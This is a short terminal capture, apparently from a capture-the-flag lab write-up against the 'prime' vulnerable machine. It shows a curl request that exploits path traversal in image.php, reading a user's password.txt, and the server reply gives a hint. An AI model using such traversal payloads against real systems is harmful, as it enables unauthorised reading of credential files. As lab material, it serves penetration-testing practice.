 ┌──(kali█ kali)-[~/target/prime]
└─$ curl http://10.9.75.10/image.php?secrettier360=../../../../../home/saket/password.txt
<html>
<title>HacknPentest</title>
<body>
 <img src='hacknpentest.png' alt='hnp security' width="1300" height="595" /></p></p></p>
</body>
finaly you got the right parameter<br><br><br><br>follow_the_ippsec
</html>
┌──(kali█ kali)-[~/target/prime]
└─$